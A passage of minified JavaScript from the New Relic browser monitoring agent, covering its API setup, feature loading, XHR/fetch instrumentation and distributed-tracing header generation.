strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>T,uP:()=>s,wW:()=>E,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",E="cb"+R,A="jsTime",T="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>o});var n=r(9417),i=r(6154);const o=e=>i.RI&&!0===(0,n.gD)(e,"privacy.cookies_enabled")},8969:(e,t,r)=>{"use strict";r.d(t,{j:()=>I});var n=r(860),i=r(2555),o=r(9908),a=r(1687),s=r(5289),c=r(6154),u=r(944),d=r(8154),l=r(384),f=r(6344);const h=["setErrorHandler","finished","addToTrace","addRelease","recordCustomEvent","addPageAction","setCurrentRouteName","setPageViewName","setCustomAttribute","interaction","noticeError","setUserId","setApplicationVersion","start",f.G4.RECORD,f.G4.PAUSE,"log","wrapLogger"],p=["setErrorHandler","finished","addToTrace","addRelease"];var g=r(1863),m=r(2614),v=r(993),b=r(3785),y=r(9414),w=r(3241),R=r(5701);function x(){const e=(0,l.pV)();h.forEach((t=>{e[t]=(...r)=>function(t,...r){let n=[];return Object.values(e.initializedAgents).forEach((e=>{e&&e.runtime?e.exposed&&e[t]&&"micro-agent"!==e.runtime.loaderType&&n.push(e[t](...r)):(0,u.R)(38,t)})),n[0]}(t,...r)}))}const E={};var A=r(9417),T=r(5603),S=r(3371);const N=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var O=r(7836);const _=new Set;function I(e,t={},h,I){let{init:P,info:j,loader_config:C,runtime:k={},exposed:L=!0}=t;k.loaderType=h;const H=(0,l.pV)();j||(P=H.init,j=H.info,C=H.loader_config),(0,A.xN)(e.agentIdentifier,P||{}),(0,T.a)(e.agentIdentifier,C||{}),j.jsAttributes??={},c.bv&&(j.jsAttributes.isWorker=!0),(0,i.x1)(e.agentIdentifier,j);const M=e.init,D=[j.beacon,j.errorBeacon];_.has(e.agentIdentifier)||(M.proxy.assets&&(N(M.proxy.assets),D.push(M.proxy.assets)),M.proxy.beacon&&D.push(M.proxy.beacon),x(),(0,l.US)("activatedFeatures",R.B),e.runSoftNavOverSpa&&=!0===M.soft_navigations.enabled&&M.feature_flags.includes("soft_nav")),k.denyList=[...M.ajax.deny_list||[],...M.ajax.block_internal?D:[]],k.ptid=e.agentIdentifier,(0,S.V)(e.agentIdentifier,k),_.has(e.agentIdentifier)||(e.ee=O.ee.get(e.agentIdentifier),e.exposed=L,function(e,t){t||(0,a.Ak)(e.agentIdentifier,"api");const l=e.ee.get("tracer");E[e.agentIdentifier]=m.g.OFF,e.ee.on(f.G4.REPLAY_RUNNING,(t=>{E[e.agentIdentifier]=t}));const h="api-",x=h+"ixn-";function A(t,r,n,o){const a=e.info;return null===r?delete a.jsAttributes[t]:(0,i.x1)(e.agentIdentifier,{...a,jsAttributes:{...a.jsAttributes,[t]:r}}),N(h,n,!0,o||null===r?"session":void 0)(t,r)}function T(){}e.log=function(t,{customAttributes:r={},level:i=v.p_.INFO}={}){(0,o.p)(d.xV,["API/log/called"],void 0,n.K7.metrics,e.ee),(0,b.R)(e.ee,t,r,i)},e.wrapLogger=(t,r,{customAttributes:i={},level:a=v.p_.INFO}={})=>{(0,o.p)(d.xV,["API/wrapLogger/called"],void 0,n.K7.metrics,e.ee),(0,y.J)(e.ee,t,r,{customAttributes:i,level:a})},p.forEach((t=>{e[t]=N(h,t,!0,"api")})),e.addPageAction=N(h,"addPageAction",!0,n.K7.genericEvents),e.recordCustomEvent=N(h,"recordCustomEvent",!0,n.K7.genericEvents),e.setPageViewName=function(t,r){if("string"==typeof t)return"/"!==t.charAt(0)&&(t="/"+t),e.runtime.customTransaction=(r||"http://custom.transaction")+t,N(h,"setPageViewName",!0)()},e.setCustomAttribute=function(e,t,r=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof t)||null===t)return A(e,t,"setCustomAttribute",r);(0,u.R)(40,typeof t)}else(0,u.R)(39,typeof e)},e.setUserId=function(e){if("string"==typeof e||null===e)return A("enduser.id",e,"setUserId",!0);(0,u.R)(41,typeof e)},e.setApplicationVersion=function(e){if("string"==typeof e||null===e)return A("application.version",e,"setApplicationVersion",!1);(0,u.R)(42,typeof e)},e.start=()=>{try{(0,o.p)(d.xV,["API/start/called"],void 0,n.K7.metrics,e.ee),e.ee.emit("manual-start-all")}catch(e){(0,u.R)(23,e)}},e[f.G4.RECORD]=function(){(0,o.p)(d.xV,["API/recordReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.RECORD,[],void 0,n.K7.sessionReplay,e.ee)},e[f.G4.PAUSE]=function(){(0,o.p)(d.xV,["API/pauseReplay/called"],void 0,n.K7.metrics,e.ee),(0,o.p)(f.G4.PAUSE,[],void 0,n.K7.sessionReplay,e.ee)},e.interaction=function(e){return(new T).get("object"==typeof e?e:{})};const S=T.prototype={createTracer:function(t,r){var i={},a=this,s="function"==typeof r;return(0,o.p)(d.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,o.p)(x+"tracer",[(0,g.t)(),t,i],a,n.K7.spa,e.ee),function(){if(l.emit((s?"":"no-")+"fn-start",[(0,g.t)(),a,s],i),s)try{return r.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw l.emit("fn-err",[arguments,this,t],i),t}finally{l.emit("fn-end",[(0,g.t)()],i)}}}};function N(t,r,i,a){return function(){return(0,o.p)(d.xV,["API/"+r+"/called"],void 0,n.K7.metrics,e.ee),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"data",name:"api",feature:t+r,data:{notSpa:i,bufferGroup:a}}),a&&(0,o.p)(t+r,[i?(0,g.t)():performance.now(),...arguments],i?null:this,a,e.ee),i?void 0:this}}function O(){r.e(478).then(r.bind(r,8778)).then((({setAsyncAPI:t})=>{t(e),(0,a.Ze)(e.agentIdentifier,"api")})).catch((t=>{(0,u.R)(27,t),e.ee.abort()}))}["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach((t=>{S[t]=N(x,t,void 0,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa)})),e.setCurrentRouteName=e.runSoftNavOverSpa?N(x,"routeName",void 0,n.K7.softNav):N(h,"routeName",!0,n.K7.spa),e.noticeError=function(t,r){"string"==typeof t&&(t=new Error(t)),(0,o.p)(d.xV,["API/noticeError/called"],void 0,n.K7.metrics,e.ee),(0,o.p)("err",[t,(0,g.t)(),!1,r,!!E[e.agentIdentifier]],void 0,n.K7.jserrors,e.ee)},c.RI?(0,s.GG)((()=>O()),!0):O()}(e,I),(0,w.W)({agentIdentifier:e.agentIdentifier,drained:!!R.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.286.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.286.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-xt9QypT23DNupLy9wXPzK6uGCHucLx9ieBiprVZwJD/HfkKcTY5t9xUrMvJ/ybOBfVDiFPL8R/YCJHdANxjV3g==",249:"sha512-KxJzV7dF4ry7RzxsxRBMJPnHjRdZUbseWowgGkDemMtubSveBZAlqlWb/489Lpd5K2u0Q2zTSBK599A9+u9jpA==",212:"sha512-ges3wTNuYgFINvgkoryTYKsHZWBqvLFD9qo1XJQWq5OYq+1DVXuGFs9cYogVoQEoCQxuaUdKAXcxF/sl3Ntbrg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.286.0.PROD"]=self["webpackChunk:NRBA-1.286.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(944),t=i(6344),r=i(9566);class n{agentIdentifier;constructor(){this.agentIdentifier=(0,r.LA)(16)}#e(t,...r){if(this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}addPageAction(e,t){return this.#e("addPageAction",e,t)}recordCustomEvent(e,t){return this.#e("recordCustomEvent",e,t)}setPageViewName(e,t){return this.#e("setPageViewName",e,t)}setCustomAttribute(e,t,r){return this.#e("setCustomAttribute",e,t,r)}noticeError(e,t){return this.#e("noticeError",e,t)}setUserId(e){return this.#e("setUserId",e)}setApplicationVersion(e){return this.#e("setApplicationVersion",e)}setErrorHandler(e){return this.#e("setErrorHandler",e)}addRelease(e,t){return this.#e("addRelease",e,t)}log(e,t){return this.#e("log",e,t)}}class o extends n{#e(t,...r){if(this[t]!==o.prototype[t]&&this[t]!==n.prototype[t])return this[t](...r);(0,e.R)(35,t)}start(){return this.#e("start")}finished(e){return this.#e("finished",e)}recordReplay(){return this.#e(t.G4.RECORD)}pauseReplay(){return this.#e(t.G4.PAUSE)}addToTrace(e){return this.#e("addToTrace",e)}setCurrentRouteName(e){return this.#e("setCurrentRouteName",e)}interaction(){return this.#e("interaction")}wrapLogger(e,t,r){return this.#e("wrapLogger",e,t,r)}}var a=i(860),s=i(9417);const c=Object.values(a.K7);function u(e){const t={};return c.forEach((r=>{t[r]=function(e,t){return!0===(0,s.gD)(t,"".concat(e,".enabled"))}(r,e)})),t}var d=i(8969);var l=i(1687),f=i(4234),h=i(5289),p=i(6154),g=i(5270),m=i(7767),v=i(6389);class b extends f.W{constructor(e,t,r=!0){super(e.agentIdentifier,t),this.auto=r,this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,!1===e.init[this.featureName].autoStart&&(this.auto=!1),this.auto?(0,l.Ak)(e.agentIdentifier,t):this.ee.on("manual-start-all",(0,v.J)((()=>{(0,l.Ak)(e.agentIdentifier,this.featureName),this.auto=!0,this.importAggregator(e)})))}importAggregator(t,r={}){if(this.featAggregate||!this.auto)return;let n;this.onAggregateImported=new Promise((e=>{n=e}));const o=async()=>{let o;try{if((0,m.V)(this.agentIdentifier)){const{setupAgentSession:e}=await i.e(478).then(i.bind(i,6526));o=e(t)}}catch(t){(0,e.R)(20,t),this.ee.emit("internal-error",[t]),this.featureName===a.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,o))return(0,l.Ze)(this.agentIdentifier,this.featureName),void n(!1);const{lazyFeatureLoader:e}=await i.e(478).then(i.bind(i,6103)),{Aggregate:a}=await e(this.featureName,"aggregate");this.featAggregate=new a(t,r),t.runtime.harvester.initializedAggregates.push(this.featAggregate),n(!0)}catch(t){(0,e.R)(34,t),this.abortHandler?.(),(0,l.Ze)(this.agentIdentifier,this.featureName,!0),n(!1),this.ee&&this.ee.abort()}};p.RI?(0,h.GG)((()=>o()),!0):o()}#t(e,t){switch(e){case a.K7.sessionReplay:return(0,g.SR)(this.agentIdentifier)&&!!t;case a.K7.sessionTrace:return!!t;default:return!0}}}var y=i(6630);class w extends b{static featureName=y.T;constructor(e,t=!0){super(e,y.T,t),this.importAggregator(e)}}var R=i(384);var x=i(9908),E=i(2843),A=i(3878),T=i(782),S=i(1863);class N extends b{static featureName=T.T;constructor(e,t=!0){super(e,T.T,t),p.RI&&((0,E.u)((()=>(0,x.p)("docHidden",[(0,S.t)()],void 0,T.T,this.ee)),!0),(0,A.sp)("pagehide",(()=>(0,x.p)("winPagehide",[(0,S.t)()],void 0,T.T,this.ee))),this.importAggregator(e))}}var O=i(8154);class _ extends b{static featureName=O.TZ;constructor(e,t=!0){super(e,O.TZ,t),p.RI&&document.addEventListener("securitypolicyviolation",(e=>{(0,x.p)(O.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)})),this.importAggregator(e)}}var I=i(6774),P=i(3304);class j{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,P.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function C(e){return H(e)?e:new j(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic)}function k(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(H(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return C(e.reason)}const r=C(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function L(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new j(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic);return t.name=SyntaxError.name,t}return H(e.error)?e.error:C(e)}function H(e){return e instanceof Error&&!!e.stack}class M extends b{static featureName=I.T;#r=!1;constructor(e,r=!0){super(e,I.T,r);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",((e,t)=>{this.abortHandler&&(0,x.p)("ierr",[C(e),(0,S.t)(),!0,{},this.#r,t],void 0,this.featureName,this.ee)})),this.ee.on(t.G4.REPLAY_RUNNING,(e=>{this.#r=e})),p.gm.addEventListener("unhandledrejection",(e=>{this.abortHandler&&(0,x.p)("err",[k(e),(0,S.t)(),!1,{unhandledPromiseRejection:1},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),p.gm.addEventListener("error",(e=>{this.abortHandler&&(0,x.p)("err",[L(e),(0,S.t)(),!1,{},this.#r],void 0,this.featureName,this.ee)}),(0,A.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#n,this.importAggregator(e)}#n(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var D=i(8990);let K=1;const U="nr@id";function V(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===p.gm?0:(0,D.I)(e,U,(function(){return K++}))}function G(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,P.A)(e).length}catch(e){return}}}var F=i(8139),B=i(7836),W=i(3434);const z={},q=["open","send"];function Z(t){var r=t||B.ee;const n=function(e){return(e||B.ee).get("xhr")}(r);if(void 0===p.gm.XMLHttpRequest)return n;if(z[n.debugId]++)return n;z[n.debugId]=1,(0,F.u)(r);var i=(0,W.YM)(n),o=p.gm.XMLHttpRequest,a=p.gm.MutationObserver,s=p.gm.Promise,c=p.gm.setInterval,u="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],l=[],f=p.gm.XMLHttpRequest=function(t){const r=new o(t),a=n.context(r);try{n.emit("new-xhr",[r],a),r.addEventListener(u,(s=a,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,n.emit("xhr-resolved",[],e)),i.inPlace(e,d,"fn-",y)}),(0,A.jT)(!1))}catch(t){(0,e.R)(15,t);try{n.emit("internal-error",[t])}catch(e){}}var s;return r};function h(e,t){i.inPlace(t,["onreadystatechange"],"fn-",y)}if(function(e,t){for(var r in e)t[r]=e[r]}(o,f),f.prototype=o.prototype,i.inPlace(f.prototype,q,"-xhr-",y),n.on("send-xhr-start",(function(e,t){h(e,t),function(e){l.push(e),a&&(g?g.then(b):c?c(b):(m=-m,v.data=m))}(t)})),n.on("open-xhr-start",h),a){var g=s&&s.resolve();if(!c&&!s){var m=1,v=document.createTextNode(m);new a(b).observe(v,{characterData:!0})}}else r.on("fn-end",(function(e){e[0]&&e[0].type===u||b()}));function b(){for(var e=0;e<l.length;e++)h(0,l[e]);l.length&&(l=[])}function y(e,t){return t}return n}var Y="fetch-",J=Y+"body-",X=["arrayBuffer","blob","json","text","formData"],Q=p.gm.Request,ee=p.gm.Response,te="prototype";const re={};function ne(e){const t=function(e){return(e||B.ee).get("fetch")}(e);if(!(Q&&ee&&p.gm.fetch))return t;if(re[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[B.P]&&o[B.P].dt&&(e=o[B.P].dt);var a=i.apply(this,r);return t.emit(n+"start",[r,e],a),a.then((function(e){return t.emit(n+"end",[null,e],a),e}),(function(e){throw t.emit(n+"end",[e],a),e}))})}return re[t.debugId]=1,X.forEach((e=>{r(Q[te],e,J),r(ee[te],e,J)})),r(p.gm,"fetch",Y),t.on(Y+"end",(function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(Y+"done",[null,r],n)}else t.emit(Y+"done",[e],n)})),t}var ie=i(7485),oe=i(5603);class ae{constructor(e){this.agentIdentifier=e}generateTracePayload(e){if(!this.shouldGenerateTrace(e))return null;var t=(0,oe.o)(this.agentIdentifier);if(!t)return null;var n=(t.accountID||"").toString()||null,i=(t.agentID||"").toString()||null,o=(t.trustKey||"").toString()||null;if(!n||!i)return null;var a=(0,r.ZF)(),s=(0,r.el)(),c=Date.now(),u={spanId:a,traceId:s,timestamp:c};return(e.sameOrigin||this.isAllowedOrigin(e)&&this.useTraceContextHeadersForCors())&&(u.traceContextParentHeader=this.generateTraceContextParentHeader(a,s),u.traceContextStateHeader=this.generateTraceContextStateHeader(a,c,n,i,o)),(e.sameOrigin&&!this.excludeNewrelicHeader()||!e.sameOrigin&&this.isAllowedOrigin(e)&&this.useNewrelicHeaderForCors())&&(u.newrelicHeader=this.generateTraceHeader(a,s,c,n,i,o)),u}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof p.gm?.btoa))return null;var a={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(a.d.tk=o),btoa((0,P.A)(a))}shouldGenerateTrace(e){return this.isDtEnabled()&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1,r={};if((0,s.gD)(this.agentIdentifier,"distributed_tracing")&&(r=(0,s.D0)(this.agentIdentifier).distributed_tracing),e.sameOrigin)t=!0;else if(r.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ie.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}isDtEnabled(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.enabled}excludeNewrelicHeader(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=(0,s.gD)(this.agentIdentifier,"distributed_tracing");return!!e&&!!e.cors_use_tracecontext_headers}}var se=i(9300),ce=i(7295),ue=["load","error","abort","timeout"],de=ue.length,le=(0,R.dV)().o.REQ,fe=(0,R.dV)().o.XHR;const he="X-NewRelic-App-Data";class pe extends b{static featureName=se.T;constructor(e,t=!0){super(e,se.T,t),this.dt=new ae(e.agentIdentifier),this.handler=(e,t,r,n)=>(0,x.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};p.gm?.performance?.getEntriesByType("resource").forEach((t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},n={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};ge(r,t.name),this.handler("xhr",[r,n,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,a.K7.ajax)}}))}catch(e){}ne(this.ee),Z(this.ee),function(e,t,r,n){function i(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=R,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},e.addEventListener("load",(function(r){E(t,e)}),(0,A.jT)(!1)),p.lR||e.addEventListener("progress",(function(e){t.lastSize=e.loaded}),(0,A.jT)(!1))}function o(e){this.params={method:e[0]},ge(this,e[1]),this.metrics={}}function s(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var i=n.generateTracePayload(this.parsedOrigin);if(i){var o=!1;i.newrelicHeader&&(r.setRequestHeader("newrelic",i.newrelicHeader),o=!0),i.traceContextParentHeader&&(r.setRequestHeader("traceparent",i.traceContextParentHeader),i.traceContextStateHeader&&r.setRequestHeader("tracestate",i.traceContextStateHeader),o=!0),o&&(this.dt=i)}}function c(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var a=G(i);a&&(n.txSize=a)}this.startTime=(0,S.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var s=0;s<de;s++)r.addEventListener(ue[s],this.listener,(0,A.jT)(!1))}function u(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function d(e,t){var r=""+V(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function l(e,t){var r=""+V(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function f(){this.endTime=(0,S.t)()}function h(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function g(e,r){r instanceof fe&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function m(e,t,r){t instanceof fe&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,S.t)()))}function v(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,S.t)()-this.xhrCbStart,this.onload,r],r)}function b(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&p.RI&&(t=""+p.gm.location.href):e[0]&&e[0].url?t=e[0].url:p.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ie.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var i=n.generateTracePayload(this.parsedOrigin);if(i&&(i.newrelicHeader||i.traceContextParentHeader))if(e[0]&&e[0].headers)s(e[0].headers,i)&&(this.dt=i);else{var o={};for(var a in r)o[a]=r[a];o.headers=new Headers(r.headers||{}),s(o.headers,i)&&(this.dt=i),e.length>1?e[1]=o:e.push(o)}}function s(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function y(e,t){this.params={},this.metrics={},this.startTime=(0,S.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r,n=this.opts||{},i=this.target;"string"==typeof i?r=i:"object"==typeof i&&i instanceof le?r=i.url:p.gm?.URL&&"object"==typeof i&&i instanceof URL&&(r=i.href),ge(this,r);var o=(""+(i&&i instanceof le&&i.method||n.method||"GET")).toUpperCase();this.params.method=o,this.body=n.body,this.txSize=G(n.body)||0}function w(e,t){if(this.endTime=(0,S.t)(),this.params||(this.params={}),(0,ce.iW)(this.params))return;let n;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(n=+this.rxSize);const i={txSize:this.txSize,rxSize:n,duration:(0,S.t)()-this.startTime};r("xhr",[this.params,i,this.startTime,this.endTime,"fetch"],this,a.K7.ajax)}function R(e){const t=this.params,n=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<de;t++)e.removeEventListener(ue[t],this.listener,!1);t.aborted||(0,ce.iW)(t)||(n.duration=(0,S.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==t.status&&(t.status=0):E(this,e),n.cbTime=this.cbTime,r("xhr",[t,n,this.startTime,this.endTime,"xhr"],this,a.K7.ajax))}}function E(e,r){e.params.status=r.status;var n=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?G(e.response):"text"===r||""===r||void 0===r?G(e.responseText):void 